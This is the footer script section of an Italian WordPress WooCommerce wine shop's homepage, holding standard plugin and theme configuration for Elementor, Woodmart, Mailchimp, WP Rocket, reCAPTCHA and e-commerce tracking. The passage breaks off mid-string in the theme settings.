				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ4NVGV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/37f81db39541b2e64f8066cd7/a8971fcbe7150930be2de2136.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<script>var woodmart_wpml_js_data = {"languages":{"en":{"code":"en","id":"1","native_name":"EN","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","translated_name":"EN","url":"https:\/\/famigliamazzarrini.it\/en\/","country_flag_url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"it":{"code":"it","id":"27","native_name":"IT","major":"1","active":"1","default_locale":"it_IT","encode_url":"0","tag":"it","translated_name":"IT","url":"https:\/\/famigliamazzarrini.it\/","country_flag_url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/it.png","language_code":"it"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_383adae8860d445375a29a30a4b2647e-it","fragment_name":"wc_fragments_383adae8860d445375a29a30a4b2647e","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1768292654" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/birthday-discount-vouchers/assets/js/bday-picker.min.js?ver=1.0.0" id="wbdv-birthday-picker-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/birthday-discount-vouchers/assets/js/picker.js?ver=1768292654" id="wbdv-picker-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/birthday-discount-vouchers/assets/js/picker.date.js?ver=1768292654" id="wbdv-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wbdv = {"method":"dropdown"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/birthday-discount-vouchers/assets/js/custom.js?ver=1768292654" id="custom-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" defer async id="revmin-js"></script>
<script type="text/javascript" id="cartbounty-pro-tab-notification-js-extra">
/* <![CDATA[ */
var cartbounty_tn = {"product_count":"0","message":"Completa il tuo ordine \ud83c\udf77","check_cart":"1","interval":"2000","favicon_enabled":"1","favicon":"https://famigliamazzarrini.it/wp-content/uploads/2023/05/favicon-1.png","favicon_relationship":"icon, shortcut icon"};
//# sourceURL=cartbounty-pro-tab-notification-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-tab-notification.js?ver=1768292654" id="cartbounty-pro-tab-notification-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1768292654" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1768292654" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/pagamento/??(.*)|/carrello/?|/mio-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://famigliamazzarrini.it","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://famigliamazzarrini.it","ajax_url":"https://famigliamazzarrini.it/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://famigliamazzarrini.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcxvAIbAAAAADweqpMEnuT9DacGGVn72EQufRVe&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcxvAIbAAAAADweqpMEnuT9DacGGVn72EQufRVe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768292654" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/famigliamazzarrini.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"572741481a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2467,"title":"Home%20-%20Famiglia%20Mazzarrini","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/famigliamazzarrini.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/famigliamazzarrini.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"572741481a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2467,"title":"Home%20-%20Famiglia%20Mazzarrini","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c78d57b09324dda91a96f5e96c139758","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://famigliamazzarrini.it/carrello/","ajaxurl":"https://famigliamazzarrini.it/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Chiudi","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Chiudi\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EChiudi\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Chiudi","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"520","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://famigliamazzarrini.it/","shop_url":"https://famigliamazzarrini.it/negozio/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Seleziona una categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_383adae8860d445375a29a30a4b2647e-it","fragment_name":"wc_fragments_383adae8860d445375a29a30a4b2647e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Chiudi (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Condividi\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Attivare o disattivare schermo 